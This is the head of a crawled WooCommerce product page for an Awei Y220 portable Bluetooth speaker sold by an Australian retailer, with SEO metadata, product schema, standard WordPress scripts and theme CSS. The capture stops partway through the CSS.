

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/awei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic/
body_size: 64418
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card Bluetooth Speaker With Mic - Dr Techlove</title>
<meta name="description" content="Features:"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/awei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card Bluetooth Speaker With Mic - Dr Techlove" />
<meta property="og:description" content="Features:" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/awei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2022-12-14T12:00:30+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352.jpg" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Speakers" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card Bluetooth Speaker With Mic - Dr Techlove" />
<meta name="twitter:description" content="Features:" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;51.74" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352.jpg","width":"250","height":"250","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/awei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/home-appliances/speakers/","name":"Speakers"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/awei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic/","name":"Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/awei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic/#webpage","url":"https://www.drtechlove.com.au/product/awei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic/","name":"Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card Bluetooth Speaker With Mic - Dr Techlove","datePublished":"2021-07-29T16:55:36+10:00","dateModified":"2022-12-14T12:00:30+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/awei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Speakers"},"name":"Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic - Dr Techlove","description":"Features:","sku":"C122-1246352","category":"Home Appliances &gt; Speakers","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/awei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.45"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247808.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247809.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247810.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247811.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247812.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1246352_26247813.jpg","height":"250","width":"250"}],"offers":{"@type":"Offer","price":"51.74","priceValidUntil":"2026-12-31","priceSpecification":{"price":"51.74","priceCurrency":"AUD","valueAddedTaxIncluded":"false"},"priceCurrency":"AUD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"url":"https://www.drtechlove.com.au/product/awei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic/"},"color":"28 RED | 32 GOLD | 29 BLUE | 24 BLACK","additionalProperty":[{"@type":"PropertyValue","name":"mpn","value":"1246352"}],"@id":"https://www.drtechlove.com.au/product/awei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic Comments Feed" href="https://www.drtechlove.com.au/product/awei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 